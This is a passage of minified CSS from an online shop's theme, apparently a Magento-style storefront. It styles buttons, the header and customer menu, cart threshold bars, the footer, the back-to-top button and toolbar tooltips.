.action.continue:active{background:var(--button__hover__background);border:1px solid var(--button__hover__background);color:var(--button__hover__color)}.btn:hover,.block-cart-failed .action.continue:hover,.cart-container .form-cart .action.continue:hover{background:var(--button__hover__background);border:1px solid var(--button__hover__background);color:var(--button__hover__color)}.btn.disabled,.block-cart-failed .action.continue.disabled,.cart-container .form-cart .action.continue.disabled,.btn[disabled],.block-cart-failed .action.continue[disabled],.cart-container .form-cart .action.continue[disabled],fieldset[disabled] .btn,fieldset[disabled] .block-cart-failed .action.continue,fieldset[disabled] .cart-container .form-cart .action.continue{opacity:.5;cursor:default;pointer-events:none}.btn.transparent,.block-cart-failed .action.continue.transparent,.cart-container .form-cart .action.continue.transparent{background:transparent;border:2px solid}.btn.light:not(:hover),.block-cart-failed .action.continue.light:not(:hover),.cart-container .form-cart .action.continue.light:not(:hover){background-color:#fff;color:var(--heading__color__base, #000)}.btn+.btn{margin-left:1rem}button,.action.primary,.action.secondary,.action.btn,.action-gift,.cart.table-wrapper .actions-toolbar>.action,.action-gift{-webkit-transition:var(--transition, .3s);-moz-transition:var(--transition, .3s);-ms-transition:var(--transition, .3s);transition:var(--transition, .3s);text-transform:var(--button__text_transform);border-radius:var(--button__border-radius)}button:active,.action.primary:active,.action.secondary:active,.action.btn:active,.action-gift:active,.cart.table-wrapper .actions-toolbar>.action:active,.action-gift:active{-webkit-box-shadow:var(--button__shadow);-moz-box-shadow:var(--button__shadow);-ms-box-shadow:var(--button__shadow);box-shadow:var(--button__shadow)}table>tbody>tr>th,table>tfoot>tr>th,table>tbody>tr>td,table>tfoot>tr>td,table>thead>tr>th{vertical-align:middle;border:1px solid #ddd}body .col-mp{padding-left:0;padding-right:0}.message.global.cookie{-webkit-box-shadow:0 0 9px rgba(0,0,0,0.14);-moz-box-shadow:0 0 9px rgba(0,0,0,0.14);-ms-box-shadow:0 0 9px rgba(0,0,0,0.14);box-shadow:0 0 9px rgba(0,0,0,0.14);background:#fff;line-height:1.75;z-index:4}.message.global.cookie .content{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:wrap;align-items:center;justify-content:space-between}.message.global.cookie .content>*{padding:5px 0;margin:0}.message.global.cookie .content strong{color:#000}.message.global.cookie .content button,.message.global.cookie .content .cart.table-wrapper .actions-toolbar>.action,.message.global.cookie .content .action-gift{font-weight:var(--headings__font-weight-secondary);text-transform:uppercase;letter-spacing:1px}.product.info.detailed.full-width,.block.related.full-width,.block.upsell.full-width{width:100vw;position:relative;left:calc((-1 * (100vw - 100%)/2))}.product.info.detailed .block-static-block.widget,.block.related .block-static-block.widget,.block.upsell .block-static-block.widget,.product.info.detailed .block-cms-link.widget,.block.related .block-cms-link.widget,.block.upsell .block-cms-link.widget{margin-bottom:0}.product-main-content,.product.info.detailed,.block.related,.block.upsell{margin:var(--margin_gobal_value)}.page-title-wrapper{margin-top:var(--page_title-margin-top);margin-bottom:var(--page_title-margin-bottom);text-align:center}.page-title-wrapper .product-brand-name{text-align:left}.page-title-wrapper .page-title{font-size:var(--page_title-size);font-weight:var(--heading__font-weight__base, 600);margin-bottom:0}.page-title-wrapper+.breadcrumbs{margin-top:calc(var(--page_title-margin-bottom, 30px) * -1)}.block-title,.block-authentication .block-title{font-family:var(--heading__font-family__base, false);color:var(--heading__color__base, #000);margin-bottom:2rem}.block.related .block-actions button,.block.upsell .block-actions button,.block.related .block-actions .cart.table-wrapper .actions-toolbar>.action,.block.upsell .block-actions .cart.table-wrapper .actions-toolbar>.action,.block.related .block-actions .action-gift,.block.upsell .block-actions .action-gift{background-image:none;background:none;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-decoration:none;text-shadow:none;font-weight:var(--font-weight__regular, 400)}.block.related .block-actions button:focus,.block.upsell .block-actions button:focus,.block.related .block-actions button:active,.block.upsell .block-actions button:active,.block.related .block-actions .cart.table-wrapper .actions-toolbar>.action:focus,.block.upsell .block-actions .cart.table-wrapper .actions-toolbar>.action:focus,.block.related .block-actions .cart.table-wrapper .actions-toolbar>.action:active,.block.upsell .block-actions .cart.table-wrapper .actions-toolbar>.action:active,.block.related .block-actions .action-gift:focus,.block.upsell .block-actions .action-gift:focus,.block.related .block-actions .action-gift:active,.block.upsell .block-actions .action-gift:active{background:none;border:none}.block.related .block-actions button:hover,.block.upsell .block-actions button:hover,.block.related .block-actions .cart.table-wrapper .actions-toolbar>.action:hover,.block.upsell .block-actions .cart.table-wrapper .actions-toolbar>.action:hover,.block.related .block-actions .action-gift:hover,.block.upsell .block-actions .action-gift:hover{background:none;border:none}.block.related .block-actions button.disabled,.block.upsell .block-actions button.disabled,.block.related .block-actions button[disabled],.block.upsell .block-actions button[disabled],fieldset[disabled] .block.related .block-actions button,fieldset[disabled] .block.upsell .block-actions button,.block.related .block-actions .cart.table-wrapper .actions-toolbar>.action.disabled,.block.upsell .block-actions .cart.table-wrapper .actions-toolbar>.action.disabled,.block.related .block-actions .cart.table-wrapper .actions-toolbar>.action[disabled],.block.upsell .block-actions .cart.table-wrapper .actions-toolbar>.action[disabled],fieldset[disabled] .block.related .block-actions .cart.table-wrapper .actions-toolbar>.action,fieldset[disabled] .block.upsell .block-actions .cart.table-wrapper .actions-toolbar>.action,.block.related .block-actions .action-gift.disabled,.block.upsell .block-actions .action-gift.disabled,.block.related .block-actions .action-gift[disabled],.block.upsell .block-actions .action-gift[disabled],fieldset[disabled] .block.related .block-actions .action-gift,fieldset[disabled] .block.upsell .block-actions .action-gift{pointer-events:none;opacity:.5}.block-newsletter-form{padding:40px 0}.block-newsletter-form input{border-radius:5px}.cms-index-index .page.messages{position:fixed;cursor:pointer;right:35px;top:140px;z-index:999;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);-webkit-animation:bounceOutRight 1.5s ease-in 4s forwards;-moz-animation:bounceOutRight 1.5s ease-in 4s forwards;-ms-animation:bounceOutRight 1.5s ease-in 4s forwards;animation:bounceOutRight 1.5s ease-in 4s forwards;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards}.cms-index-index .page.messages .messages{display:inline-block}body .modal-custom .modal-inner-wrap,body .modal-popup .modal-inner-wrap,body .modal-slide .modal-inner-wrap{border-radius:5px;box-shadow:none}body .modal-custom .modal-title,body .modal-popup .modal-title,body .modal-slide .modal-title{padding-top:12px;text-align:center}.pswp .pswp__button:hover{background:url(../images/default-skin.png) 0 0 no-repeat;background-size:264px 88px;box-shadow:none}.pswp .pswp__button.pswp__button--close{background-position:0 -44px}.pswp .pswp__button.pswp__button--share{background-position:-44px -44px}.pswp .pswp__button.pswp__button--zoom{background-position:-88px 0}.breadcrumbs{background:rgba(255,255,255,0);padding:0 !important;min-height:44.5px}.breadcrumbs .items{margin:auto;padding:1rem 0;max-width:var(--layout__max-width, 1440px);padding-left:15px;padding-right:15px}.section-top-header{position:relative}.section-top-header .btn__top--header--banner--close{position:absolute;right:5px;top:2px;color:#fff}@media only screen and (min-width:768px){.section-top-header .btn__top--header--banner--close{right:15px;top:0;bottom:0;display:inline-flex;align-items:center}}._has-modal-custom .page-header{z-index:2}.container-setting-language-currency .switcher-label{display:none}.container-setting-language-currency .switcher{display:inline-block;margin-right:0;line-height:1;padding:0 2px 0 2px;border-right:1px solid;border-color:rgba(255,255,255,0.15)}.container-setting-language-currency .switcher:first-child{padding-left:0}.container-setting-language-currency .switcher:last-child{padding-right:0;border-right:0}.container-setting-language-currency .switcher .switcher-options .switcher-trigger.action.toggle{line-height:1;white-space:nowrap}.container-setting-language-currency .switcher .switcher-options .switcher-trigger.action.toggle *{line-height:1;text-transform:capitalize}.container-setting-language-currency .switcher .switcher-options .switcher-trigger.action.toggle img{display:none}.container-setting-language-currency .switcher .switcher-options .switcher-trigger.action.toggle:after{vertical-align:middle;margin-left:-4px;line-height:0.7}.container-setting-language-currency .switcher .switcher-options .switcher-trigger.action.toggle strong,.container-setting-language-currency .switcher .switcher-options .switcher-trigger.action.toggle:after{-webkit-transition:var(--transition, .3s);-moz-transition:var(--transition, .3s);-ms-transition:var(--transition, .3s);transition:var(--transition, .3s)}.container-setting-language-currency .switcher .switcher-options .dropdown.switcher-dropdown{border:0;box-shadow:0 20px 30px rgba(0,0,0,0.12);margin:0;display:block;opacity:0;visibility:hidden;top:calc(100% + 30px);right:0;padding:18px 18px 22px;-webkit-transition:top .3s ease;-moz-transition:top .3s ease;-ms-transition:top .3s ease;transition:top .3s ease;min-width:180px}.container-setting-language-currency .switcher .switcher-options .dropdown.switcher-dropdown:before,.container-setting-language-currency .switcher .switcher-options .dropdown.switcher-dropdown:after{display:none}.container-setting-language-currency .switcher .switcher-options .dropdown.switcher-dropdown li:hover{background:transparent}.container-setting-language-currency .switcher .switcher-options .dropdown.switcher-dropdown li a{padding:.4rem 1.2rem;line-height:2.6rem}.container-setting-language-currency .switcher .switcher-options .dropdown.switcher-dropdown li a:not(:hover){color:var(--text__color, #666)}.container-setting-language-currency .switcher .switcher-options.active .dropdown.switcher-dropdown{opacity:1;visibility:visible;top:calc(100% + 12px)}.nav_overlay:after{content:'';display:block;position:fixed;z-index:4;top:0;left:0;right:0;height:100vh;opacity:0;pointer-events:none;background:rgba(0,0,0,0.6);-webkit-transition:.3s;-moz-transition:.3s;-ms-transition:.3s;transition:.3s;cursor:url('../images/my-cursor.svg'),pointer}.header__setting{display:flex;flex-direction:column;-webkit-transition:.3s;-moz-transition:.3s;-ms-transition:.3s;transition:.3s;position:fixed;top:0;bottom:0;right:0;min-width:unset;margin:0;background-color:#fff;-webkit-transform:translate3d(104%, 0, 0);-moz-transform:translate3d(104%, 0, 0);-ms-transform:translate3d(104%, 0, 0);transform:translate3d(104%, 0, 0);-webkit-box-shadow:0 0 10px 0 rgba(0,0,0,0.5);-moz-box-shadow:0 0 10px 0 rgba(0,0,0,0.5);-ms-box-shadow:0 0 10px 0 rgba(0,0,0,0.5);box-shadow:0 0 10px 0 rgba(0,0,0,0.5);z-index:500;width:85%;max-width:405px}.header__setting .settings-head{--icon-close-font-size:2.4rem}.header__setting .settings-head .settings-close{cursor:pointer}.header__setting .settings-head .action.close{right:5px !important;top:4px !important}.header__setting .settings-inner{flex:1 1 auto;padding:3rem 3rem 0;display:flex;flex-direction:column;overflow-x:hidden;overflow-y:auto}@media only screen and (max-width:767px){.header__setting .settings-inner{padding:2rem}}.header__setting .settings-inner .switcher{margin-bottom:20px;display:block}.header__setting .settings-inner .switcher .switcher-label{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto;display:block;margin:0 0 10px;color:var(--heading__color__base, #000);font-weight:var(--headings__font-weight-secondary)}.header__setting .settings-inner .switcher .switcher-options .switcher-trigger{display:none}.header__setting .settings-inner .switcher .action.toggle::after{display:none !important}.header__setting .settings-inner .switcher ul.dropdown{box-shadow:none;border:0;position:static;display:block;margin-left:-8px;margin-right:-8px}.header__setting .settings-inner .switcher ul.dropdown::before,.header__setting .settings-inner .switcher ul.dropdown::after{display:none !important}.header__setting .settings-inner .switcher ul.dropdown li{-webkit-transition:var(--transition, .3s);-moz-transition:var(--transition, .3s);-ms-transition:var(--transition, .3s);transition:var(--transition, .3s)}.header__setting .settings-inner .switcher ul.dropdown li a{color:var(--text__color, #666);padding:5px 8px}.header__setting .settings-inner .switcher ul.dropdown li:hover a{color:var(--heading__color__base, #000)}.setting-view label{cursor:pointer}.modal_input:checked~.header__setting{-webkit-transform:none;-moz-transform:none;-ms-transform:none;transform:none}.modal_input:checked~.nav_overlay:after{opacity:1;pointer-events:initial}.page-header{--counter_qty-width:2.2rem;--counter_qty-height:2.2rem;--counter_qty-font-size:1.2rem;--icon-header_margin:1.4rem;position:relative;z-index:4;margin-bottom:0;border-bottom:0}@media only screen and (max-width:767px){.page-header{--counter_qty-width:2rem;--counter_qty-height:2rem;--icon-header_margin:.8rem}}.topbar{background-color:var(--topbarbg);color:var(--topbarcolor);font-size:var(--topbar-size);padding:4px 0}.topbar.has-border{border-bottom:1px solid rgba(255,255,255,0.15)}.topbar .elementor-icon-box-wrapper .elementor-icon-box-content a:not(:hover){color:var(--topbarcolor)}.topbar .topbar__section{padding:3px 0}.topbar .topbar__section [data-content-type='row'][data-appearance='contained']{margin-left:0 !important;margin-right:0 !important}.topbar .topbar__section [data-content-type='row'][data-appearance='contained'] .pagebuilder-column-group{margin-left:0;margin-right:0}.topbar a:not(:hover){color:var(--topbarcolor)}.topbar .action strong,.topbar .action.toggle::after{color:var(--topbarcolor)}.topbar p,.topbar ul{margin-bottom:0}.topbar ul.social-link{margin:0;padding:0}.topbar ul.social-link li a{margin-left:0}.topbar ul.social-link .tooltip-content{display:none !important}.header-container svg [fill]:not([fill=none]){fill:currentColor}.header-container .nav-toggle svg{fill:var(--header-icons-color)}.header-container .container{width:100% !important}.header-container .header_padding{padding-top:var(--header_padding);padding-bottom:var(--header_padding)}.header-container:not(.sticky) .logo-sticky{display:none}.header-container .logo-container{display:inline-flex;align-items:center}@media only screen and (max-width:767px){.header-container .logo-container .logo{-webkit-transform:scale(.75);-moz-transform:scale(.75);-ms-transform:scale(.75);transform:scale(.75)}}.header-container .logo-container .nav-toggle{display:none}.header-container .logo{max-width:100%;margin:0;float:none;-webkit-transform:translateZ(0);-moz-transform:translateZ(0);-ms-transform:translateZ(0);transform:translateZ(0)}.header-container .header.links{margin:0;padding:0;list-style:none none;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:wrap;flex-wrap:nowrap}.header-container .header.links .greet.welcome{display:none}.header-container .header.links li{margin-bottom:0;border-width:0 1px;white-space:nowrap}.header-container .header.links li:not(:last-child){padding-right:1rem;margin-right:1rem}.header-container .header.links li.customer-welcome{margin-right:0;padding:0;order:2}.header-container .header.links li .customer-welcome+.authorization-link{order:2}.header-container .header.links li.compare .compare{display:block}.header-container .header.links li.customer-welcome .customer-name .action.switch:before,.header-container .header.links li.authorization-link .action.switch:before,.header-container .header.links li.customer-welcome .customer-name a[href*="login"]:before,.header-container .header.links li.authorization-link a[href*="login"]:before{vertical-align:baseline;padding-right:2px;color:var(--heading__color__base, #000);-webkit-transition:var(--transition, .3s);-moz-transition:var(--transition, .3s);-ms-transition:var(--transition, .3s);transition:var(--transition, .3s)}.header-container .header.links li.authorization-link{border-right:0;margin-top:-1px;margin-right:0;padding-right:0;white-space:nowrap}.header-container .header.links li.authorization-link a[href*="logout"]:after{display:none}.header-container .header__action-default .minicart-wrapper .action.showcart .counter.qty,.header-container .header__action-default .miniquote-wrapper .action.showquote .counter.qty,.header-container .header__action-default li .counter.qty{position:absolute;right:-1.5rem;top:-7px;min-width:var(--counter_qty-width);font-size:var(--counter_qty-font-size);height:var(--counter_qty-height);color:var(--counter_qty-color);background-color:var(--counter_qty-bg);display:inline-flex;border-radius:50%;align-items:center;justify-content:center;line-height:1;margin-top:0}.header-container .header__action-default .minicart-wrapper .action.showcart .counter.qty.empty,.header-container .header__action-default .miniquote-wrapper .action.showquote .counter.qty.empty,.header-container .header__action-default li .counter.qty.empty{display:inline-flex}@media only screen and (max-width:767px){.header-container .header__action-default .minicart-wrapper .action.showcart .counter.qty,.header-container .header__action-default .miniquote-wrapper .action.showquote .counter.qty,.header-container .header__action-default li .counter.qty{min-width:2rem;min-height:1rem;top:-1px;right:-1.2rem}}.header-container.sticky .logo-container{z-index:4}.header-container.sticky .header__logo+.header__menu .next-back-menu-custom{margin-left:1.5rem}.header-container.sticky .logo-sticky,.header-container.sticky .sticky-logo{display:inline-flex;align-items:center;max-width:25rem}.header-container.sticky .sticky-header,.header-container.sticky.sticky-header{background-color:var(--header_sticky_bg);position:fixed;top:0;left:0;right:0;width:100%;z-index:23;-webkit-box-shadow:0 8px 20px 0 rgba(0,0,0,0.1);-moz-box-shadow:0 8px 20px 0 rgba(0,0,0,0.1);-ms-box-shadow:0 8px 20px 0 rgba(0,0,0,0.1);box-shadow:0 8px 20px 0 rgba(0,0,0,0.1)}.header-container.sticky .fixed-minicart .minicart-wrapper .ui-widget-content .block-minicart,.header-container.sticky .fixed-minicart .miniquote-wrapper .ui-widget-content .block-minicart,.header-container.sticky .fixed-minicart .minicart-wrapper .ui-widget-content .mprfq-block-miniquote,.header-container.sticky .fixed-minicart .miniquote-wrapper .ui-widget-content .mprfq-block-miniquote{height:100vh}.col_left,.col_right{-webkit-box-flex:1;-webkit-flex:1 1 0;-ms-flex:1 1 0;flex:1 1 0}html:not(.hside_opened) .header-container.header_scroll_up .sticky-header,html:not(.hside_opened) .header-container.header_scroll_up.sticky-header{animation-name:fadeInsTicky;animation-duration:0.5s;animation-fill-mode:inherit}html:not(.hside_opened) .header-container .sticky-header,html:not(.hside_opened) .header-container.sticky-header{-webkit-transition:transform .4s;-moz-transition:transform .4s;-ms-transition:transform .4s;transition:transform .4s;width:100%}.block.block-search .dropdown-toggle{line-height:1}.header__action ul{margin:0;padding:0;list-style:none none}.header__action svg{color:var(--header-icons-color);vertical-align:middle}@media only screen and (max-width:767px){.header__action svg{width:2rem;height:2rem}}.header__action .account-link-header{position:relative;z-index:2}.header__action.hidden_text .header__action-default>li:not(.account-link-header){font-size:0}.header__action .block.block-search{margin-left:var(--icon-header_margin);margin-right:var(--icon-header_margin)}.header__action .block.block-search .search-popup-link{--header-icons-color:#000;--counter_qty-bg:var(--theme__color__primary, #56cfe1);--counter_qty-color:#fff}.header__action-default>li{margin-left:var(--icon-header_margin);margin-right:var(--icon-header_margin);margin-bottom:0}.header__action-default>li .header-icon{position:relative;display:block}.header__action-default>li .header-icon::before{-webkit-transition:var(--transition, .3s);-moz-transition:var(--transition, .3s);-ms-transition:var(--transition, .3s);transition:var(--transition, .3s)}.header__action-default>li>a:before,.header__action-default>li .minicart-wrapper>a:before,.header__action-default>li .miniquote-wrapper>a:before,.header__action-default>li .minicart-wrapper>a.active:before,.header__action-default>li .miniquote-wrapper>a.active:before{color:var(--heading__color__base, #000)}.header__action-default>li>a:hover::before,.header__action-default>li .minicart-wrapper>a:hover::before,.header__action-default>li .miniquote-wrapper>a:hover::before,.header__action-default>li .minicart-wrapper>a.active:hover::before,.header__action-default>li .miniquote-wrapper>a.active:hover::before{color:var(--theme__color__primary, #56cfe1)}.header__action-default>li .minicart-wrapper,.header__action-default>li .miniquote-wrapper{margin-left:0}.header__action-default .customer-welcome li .counter.qty{display:none}.block-minicart .cart_threshold,.mprfq-block-miniquote .cart_threshold{padding:.5rem 2.4rem;margin-top:1.5rem}.scd__countdown{color:var(--heading__color__base, #000)}.cart_threshold{--bar-color:#e9e9e9;--fill-color:#ffbc11;--bar-height:6px;--bar-rounded:10px}.cart_threshold .cart_shipping_free{--fill-color:#3d9851}.cart_threshold .cart_threshold{padding:0 2.4rem;font-size:1.8rem;color:var(--heading__color__base, #000)}.cart_threshold .cart_thres_1 span:not(.price),.cart_threshold .cart_thres_2 span:not(.price),.cart_threshold .cart_thres_3 span:not(.price){color:var(--heading__color__base, #000);font-weight:700}.cart_threshold .cart_bar_w{width:100%;height:var(--bar-height);background-color:var(--bar-color);border-radius:5px;margin:15px 0 10px;position:relative}.cart_threshold .cart_bar_w>span{background-color:var(--fill-color);width:0;border-radius:5px;transition:width .4s ease-in-out;display:block;height:100%;position:relative}.cart_threshold .cart_bar_w>span:after{width:2.6rem;height:2.6rem;display:inline-flex;align-items:center;justify-content:center;border-radius:50%;border:1px solid var(--fill-color);background:#fff;position:absolute;top:2px;right:0;-webkit-transform:translate(50%, -50%);-moz-transform:translate(50%, -50%);-ms-transform:translate(50%, -50%);transform:translate(50%, -50%);font-weight:900;content:"\f005";font-family:Font Awesome\ 5 Pro;font-size:12px;color:var(--fill-color);line-height:1;font-display:swap}.cart-top{text-align:center;color:var(--heading__color__base, #000);margin-bottom:4.1rem}.cart-top .scd__countdown{font-size:2.2rem;margin-bottom:2.5rem}.cart-top .scd__countdown .medium{color:var(--theme__color__primary, #56cfe1)}.cart-top .cart_thres_2{font-size:1.8rem}.cart-top .cart_bar_w{max-width:500px;margin-left:auto;margin-right:auto;margin-top:2rem}.header-container .customer-welcome{margin:0;display:inline-block;position:relative}.header-container .customer-welcome:before,.header-container .customer-welcome:after{content:'';display:table}.header-container .customer-welcome:after{clear:both}.header-container .customer-welcome .action.switch{padding:0;cursor:pointer;display:inline-block;text-decoration:none}.header-container .customer-welcome .action.switch>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.header-container .customer-welcome .action.switch:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:26px;line-height:26px;color:inherit;content:'\e622';font-family:'icons-blank-theme';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.header-container .customer-welcome .action.switch:hover:after{color:inherit}.header-container .customer-welcome .action.switch:active:after{color:inherit}.header-container .customer-welcome .action.switch.active{display:inline-block;text-decoration:none}.header-container .customer-welcome .action.switch.active>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.header-container .customer-welcome .action.switch.active:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:26px;line-height:26px;color:inherit;content:'\e621';font-family:'icons-blank-theme';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.header-container .customer-welcome .action.switch.active:hover:after{color:inherit}.header-container .customer-welcome .action.switch.active:active:after{color:inherit}.header-container .customer-welcome ul{margin:0;padding:0;list-style:none none;background:#fff;border:1px solid #bbb;margin-top:4px;min-width:100%;z-index:100;box-sizing:border-box;display:none;position:absolute;top:100%;right:0;box-shadow:0 3px 3px rgba(0,0,0,0.15)}.header-container .customer-welcome ul li{margin:0;padding:0}.header-container .customer-welcome ul li:hover{background:#e8e8e8;cursor:pointer}.header-container .customer-welcome ul:before,.header-container .customer-welcome ul:after{border-bottom-style:solid;content:'';display:block;height:0;position:absolute;width:0}.header-container .customer-welcome ul:before{border:6px solid;border-color:transparent transparent #fff transparent;z-index:99}.header-container .customer-welcome ul:after{border:7px solid;border-color:transparent transparent #bbb transparent;z-index:98}.header-container .customer-welcome ul:before{right:10px;top:-12px}.header-container .customer-welcome ul:after{right:9px;top:-14px}.header-container .customer-welcome.active{overflow:visible}.header-container .customer-welcome.active ul{display:block}.header-container .customer-welcome li a{color:var(--link__color) !important;display:block;line-height:1.4;padding:8px}.header-container .customer-welcome li a span{color:currentColor !important}.header-container .customer-welcome .customer-name{cursor:pointer}.header-container .customer-welcome .customer-menu{opacity:0;visibility:hidden;-webkit-transition:var(--transition, .3s);-moz-transition:var(--transition, .3s);-ms-transition:var(--transition, .3s);transition:var(--transition, .3s);position:absolute;top:calc(100% + 15px);right:calc(-1 * var(--icon-header_margin))}.header-container .customer-welcome .customer-menu .header.links{position:static;border:0;padding:1.5rem;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:wrap;flex-direction:column}.header-container .customer-welcome .customer-menu .header.links:before,.header-container .customer-welcome .customer-menu .header.links:after{display:none}.header-container .customer-welcome .customer-menu .header.links li{margin:0}.header-container .customer-welcome .customer-menu .header.links li:hover{background-color:transparent}.header-container .customer-welcome .customer-menu .header.links li.wishlist svg,.header-container .customer-welcome .customer-menu .header.links li.authorization-link svg,.header-container .customer-welcome .customer-menu .header.links li.wishlist span,.header-container .customer-welcome .customer-menu .header.links li.authorization-link span{display:none}.header-container .customer-welcome .customer-menu .header.links li.wishlist .tooltip-content,.header-container .customer-welcome .customer-menu .header.links li.authorization-link .tooltip-content{position:static;transform:none;opacity:1;visibility:visible;background:transparent;box-shadow:none;color:var(--topbarcolor);font-size:1.6rem;margin:0;padding:0}.header-container .customer-welcome .customer-menu .header.links li.wishlist .tooltip-content:before,.header-container .customer-welcome .customer-menu .header.links li.authorization-link .tooltip-content:before,.header-container .customer-welcome .customer-menu .header.links li.wishlist .tooltip-content:after,.header-container .customer-welcome .customer-menu .header.links li.authorization-link .tooltip-content:after{display:none}.header-container .customer-welcome .action.switch{background-image:none;background:none;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-decoration:none;text-shadow:none;font-weight:var(--font-weight__regular, 400);-webkit-transition:var(--transition, .3s);-moz-transition:var(--transition, .3s);-ms-transition:var(--transition, .3s);transition:var(--transition, .3s)}.header-container .customer-welcome .action.switch:focus,.header-container .customer-welcome .action.switch:active{background:none;border:none}.header-container .customer-welcome .action.switch:hover{background:none;border:none}.header-container .customer-welcome .action.switch.disabled,.header-container .customer-welcome .action.switch[disabled],fieldset[disabled] .header-container .customer-welcome .action.switch{pointer-events:none;opacity:.5}.header-container .customer-welcome .action.switch:after{position:absolute;right:-2rem;line-height:1 !important;bottom:0;color:var(--header-icons-color) !important;text-align:right !important;z-index:11}.header-container .customer-welcome .action.switch:focus:after{color:var(--heading__color__base, #000)}.header-container .customer-welcome .header.links{min-width:175px;z-index:1000}.header-container .customer-welcome.active li:not(.authorization-link){order:1}.header-container .customer-welcome.active li.authorization-link{order:10}.header-container .customer-welcome.active .action.switch{display:inline-block;text-decoration:none}.header-container .customer-welcome.active .action.switch:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:26px;line-height:inherit;color:var(--text__color, #666);content:'\e621';font-family:'icons-blank-theme';vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.header-container .customer-welcome.active .customer-menu{opacity:1;visibility:visible;top:100%}.header-container .customer-welcome .greet{display:none}.page-footer{color:var(--footer-links-color)}.page-footer .widget.block,.page-footer .block-static-block.widget,.page-footer .block-cms-link.widget{margin:0}.page-footer .elementor-icon-box-wrapper .elementor-icon-box-content a:not(:hover),.page-footer .elementor-content-static-menu a:not(:hover),.page-footer .staticmenu-container a:not(:hover){color:var(--footer-links-color)}.page-footer .footer-container{background-color:var(--footer__background-color)}#back-top{position:fixed;bottom:10rem;right:2rem;width:4.6rem;height:4.6rem;font-size:20px;border-radius:50%;line-height:1;text-align:center;background:var(--button__hover__background);color:#fff;-webkit-transform:scale(0);-moz-transform:scale(0);-ms-transform:scale(0);transform:scale(0);-webkit-transition:var(--transition, .3s);-moz-transition:var(--transition, .3s);-ms-transition:var(--transition, .3s);transition:var(--transition, .3s);cursor:pointer;z-index:3;display:inline-flex;align-items:center;justify-content:center}#back-top.show{-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}#back-top:hover{box-shadow:var(--button__shadow)}#back-top.sticky_atc_shown{bottom:12rem}@media only screen and (max-width:767px){#back-top.sticky_atc_shown{bottom:15rem}}footer .fixed-bottom{position:fixed;left:0;right:0;bottom:0;z-index:3}.link-on-bottom .mobile-bottom-link{list-style:none;margin-bottom:0;background-color:#fff;box-shadow:0 0 10px rgba(0,0,0,0.11);padding:0}.link-on-bottom .mobile-bottom-link li{margin-bottom:0;flex:1;border-right:1px solid var(--border-color__base, #eee);text-align:center}.link-on-bottom .mobile-bottom-link li a{padding:15px 10px;display:inline-flex;line-height:1;font-weight:600;font-size:11px;position:relative}.link-on-bottom .mobile-bottom-link li a .nav-toggle{position:static;width:auto;height:auto}.link-on-bottom .mobile-bottom-link li a .nav-toggle:before{display:none}.link-on-bottom .mobile-bottom-link li a .nav-toggle span{position:static;width:auto;height:auto}.link-on-bottom .counter.qty,.link-on-bottom .count{--counter_qty-width:1.8rem;--counter_qty-height:1.8rem;position:absolute;right:-3px;top:8px;margin:auto;min-width:var(--counter_qty-width);font-size:var(--counter_qty-font-size);height:var(--counter_qty-height);color:var(--counter_qty-color);background-color:var(--counter_qty-bg);display:inline-flex;border-radius:50%;align-items:center;justify-content:center;line-height:1}@media only screen and (max-width:767px){body .crisp-client .cc-52lo[data-full-view=true] .cc-kegp .cc-1oun{bottom:44px !important}}.nav-open .page-footer{position:relative;z-index:1}.toolbar{position:relative}.toolbar .modes .modes-mode{position:relative}.toolbar .modes .modes-mode span:not(.at-icon-wrapper){clip:unset;height:auto;width:auto;overflow:visible;position:absolute;font-size:14px;padding:7px 10px;background:#000;color:#fff;line-height:1;border-radius:3px;-webkit-transform:translateZ(0);-moz-transform:translateZ(0);-ms-transform:translateZ(0);transform:translateZ(0);visibility:hidden;opacity:0;pointer-events:none;-webkit-transition:opacity .3s ease,visibility .3s ease,transform .3s cubic-bezier(.71, 1.7, .77, 1.24);-moz-transition:opacity .3s ease,visibility .3s ease,transform .3s cubic-bezier(.71, 1.7, .77, 1.24);-ms-transition:opacity .3s ease,visibility .3s ease,transform .3s cubic-bezier(.71, 1.7, .77, 1.24);transition:opacity .3s ease,visibility .3s ease,transform .3s cubic-bezier(.71, 1.7, .77, 1.24);white-space:nowrap;box-shadow:4px 4px 8px rgba(0,0,0,0.3)}.toolbar .modes .modes-mode span:not(.at-icon-wrapper):before{content:"";position:absolute;background:transparent;border:7px solid transparent;z-index:2;opacity:0;-webkit-transition:opacity .3s ease,visibility .3s ease,transform .3s cubic-bezier(.71, 1.7, .77, 1.24);-moz-transition:opacity .3s ease,visibility .3s ease,transform .3s cubic-bezier(.71, 1.7, .77, 1.24);-ms-transition:opacity .3s ease,visibility .3s ease,transform .3s cubic-bezier(.71, 1.7, .77, 1.24);transition:opacity .3s ease,visibility .3s ease,transform .3s cubic-bezier(.71, 1.7, .77, 1.24)}.toolbar .modes .modes-mode:hover span:not(.at-icon-wrapper){visibility:visible;opacity:1;transition-delay:0.1s}.toolbar .modes .modes-mode:hover span:not(.at-icon-wrapper):before{opacity:1;transition-delay:0.1s}.toolbar .modes .modes-mode span:not(.at-icon-wrapper){top:0;right:50%;transform:translateY(-100%) translateX(50%)}.toolbar 